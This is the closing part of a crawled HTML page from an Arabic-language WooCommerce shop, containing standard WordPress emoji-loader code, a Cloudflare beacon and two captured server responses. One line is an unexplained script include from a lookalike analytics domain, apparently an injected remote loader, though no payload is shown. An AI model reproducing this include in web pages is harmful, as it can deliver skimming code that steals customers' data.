var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics.fbpixel.net/
body_size: -186
content:
Error, not found

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -544
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}